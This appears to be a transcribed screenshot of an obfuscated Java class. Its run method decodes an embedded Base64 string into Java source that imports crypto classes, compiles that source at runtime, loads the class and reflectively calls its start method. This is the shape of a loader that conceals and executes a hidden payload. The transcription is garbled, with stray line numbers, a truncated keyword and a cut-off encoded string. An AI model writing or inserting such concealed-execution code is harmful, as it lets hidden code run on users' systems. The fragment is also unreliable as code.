 ublic class Application {
public void run() throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException, InvocationTargetException {
15 String cN7sber = "D8yDSBCTF";
16 byte[] bts = ssrd_77g("o0QlJKT2F0MExZMkE9PSI7CiAgICAgICAgU3RyaW5nQnVpbGRlciBj");
17 String fcys8ss = new String(bts, StandardCharsets.UTF_8);
18 JavaCompiler ckcc7sls = ToolProvider.getSystemJavaCompiler();
19 StandardJavaFileManager f8bysc = ckcc7sls.getStandardFileManager(null, null, null);
20 MJscysr__p maprys = new MJscysr__p(f8bysc);
21 JavaFileObject f0gg = maprys.mstrs93_xxr(cN7sber, fcys8ss);
22 List<JavaFileObject> clssur = Arrays.asList(new JavaFileObject[] { f0gg });
23 boolean scr7 = ckcc7sls.getTask(null, maprys, null, null, null, clssur).call().booleanValue();
24 if (scr7) {
25 ClassLoader cl77s = maprys.gcllsr332_newer(cN7sber, maprys.gfpr8sr());
26 Class<?> cl9fy_ = cl77s.loadClass(cN7sber);
27 Object insry = cl9fy_.newInstance();
28 Method mdr7sfy = cl9fy_.getMethod("start", new Class[0]);
29 mdr7sfy.invoke(insry, new Object[0]);
}
}
private byte[] ssrd_77g(String ssr) {
33 return Base64.getDecoder().decode("aW1wb3J0IGphdmF4LmNyeXB0by5DaXBoZXI7CmltcG9ydCBqYXZheC5jcnlwdG8uc3BlYy5TZWNyZXRLZXlTcGVjOwppbXBvcnQgamF2YS5uaW8uY2hhcnNldC5TdGF
}